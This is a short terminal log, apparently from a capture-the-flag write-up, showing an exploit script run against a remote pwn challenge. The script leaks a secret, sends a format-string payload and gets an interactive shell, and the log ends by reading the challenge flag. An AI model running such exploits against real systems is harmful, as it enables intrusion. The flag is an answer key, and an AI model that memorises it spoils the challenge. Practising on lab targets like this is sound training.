 ┌──(aesm1p㉿ kali)-[~/adworldPwn/string]
└─$ python exp.py
[+] Opening connection to 220.249.52.133 on port 46478: Done
[*] secret[0] is 1e95010
[*] format string:  AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[*] Switching to interactive mode
Dragon say: HaHa! you were supposed to have a normal
RPG game, but I have changed it! you have no weapon and
skill! you could not defeat me !
That's sound terrible! you meet final boss!but you level is ONE!
Wizard: I will help you! USE YOU SPELL
$ cat /flag
cyberpeace{12742f75d886b0c5e2243afbe9e4d5fa}